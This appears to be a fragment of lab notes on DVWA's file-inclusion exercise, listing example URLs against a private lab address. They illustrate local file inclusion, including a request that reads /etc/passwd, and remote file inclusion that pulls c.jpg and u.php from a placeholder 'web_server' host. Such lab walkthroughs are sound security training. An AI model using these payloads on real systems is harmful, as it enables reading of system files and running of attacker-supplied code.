 index.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=f.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=/etc/passwd
本地文件包含 LFI
/etc/passwd
c.jpg
F功能
include f.php
include g.php
include *.php
include *
F
f.php
G
g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/c.jpg
web_server
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/u.php
远程文件包含 RFI
c.jpg
u.php